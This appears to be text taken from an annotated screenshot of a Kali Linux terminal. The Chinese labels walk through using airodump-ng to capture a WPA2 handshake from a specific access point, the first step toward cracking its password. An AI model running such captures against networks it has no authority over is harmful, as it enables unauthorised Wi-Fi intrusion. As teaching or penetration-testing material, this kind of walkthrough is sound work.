 BSSID STATION PWR Rate Lost Frames Notes Probes
AP的MAC
AP信道
Quitting...
抓包结果保存的文件名wpa
┌──(root💀kali)-[/home/kali]
└─# airodump-ng --bssid A6:C1:3F:63:59:5D -c 11 -w wpa wlan0mon
对特定目标开始抓包
04:34:07 Created capture file "wpa-01.cap".
CH 11 ][ Elapsed: 1 min ][ 2022-05-22 04:35 ][ WPA handshake: A6:C1:3F:63:59:5D
当该信息出现表示已
抓到包
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
A6:C1:3F:63:59:5D -32 1 286 123 2 11 360 WPA2 CCMP PSK zmr
BSSID STATION PWR Rate Lost Frames Notes Probes
A6:C1:3F:63:59:5D 98:2C:BC:CB:10:01 -32 1e- 1e 0 1686 EAPOL
Quitting...